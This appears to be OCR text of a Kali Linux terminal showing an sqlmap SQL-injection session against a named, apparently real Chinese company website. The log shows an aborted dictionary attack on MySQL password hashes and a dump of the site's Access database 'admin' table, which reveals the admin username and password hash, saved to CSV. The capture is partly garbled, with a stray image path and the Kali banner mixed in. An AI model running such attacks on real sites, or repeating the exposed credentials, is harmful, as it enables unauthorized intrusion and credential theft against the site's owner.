 with other tools [y/N] y
[23:27:51] [INFO] writing hashes to a temporary file '/tmp/sqlmaphashes-5UpSKV.
txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[23:27:54] [INFO] using hash method 'mysql_old_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> n
[23:27:56] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[23:27:57] [INFO] starting dictionary-based cracking (mysql_old_passwd)
[23:27:59] [INFO] current status: 05127... /^C
[23:27:59] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C
was pressed)
[23:27:59] [WARNING] no clear password(s) found
[23:27:59] [INFO] postprocessing table dump
Database: Microsoft_Access_masterdb
Table: admin
[1 entry]
+----+-------+----------+------------------+
| id | title | username | password         |
+----+-------+----------+------------------+
| 1  | 经    | admin    | d13038acaf296499 |
+----+-------+----------+------------------+
KALI LINUX
The quieter you become, the more you are able to hear.
[23:28:00] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file '/
usr/share/sqlmap/output/chinabluechem.com.cn/dump/Microsoft_Access_masterdb/adm
in.csv'
[23:28:00] [INFO] fetched data logged to text files under '/usr/share/sqlmap/ou
tput/chinabluechem.com.cn'
[*] shutting down at 23:28:00